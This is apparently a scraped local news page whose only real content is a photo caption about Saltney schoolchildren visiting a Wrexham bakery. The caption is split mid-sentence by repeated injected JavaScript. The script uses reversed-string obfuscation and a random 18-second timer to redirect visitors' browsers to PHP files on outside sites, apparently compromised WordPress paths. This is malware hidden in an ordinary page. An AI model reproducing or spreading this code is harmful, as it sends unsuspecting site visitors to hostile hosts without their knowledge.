 VILLAGE BAKERY, WREXHAM. Pupils from Wood Memorial CP school, Saltney during a visit $zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to the Village Bakery, Wrexham. Pictured are pupils Riley Hayden,10, Owen Roughley,7 and Jessica Archibald,9.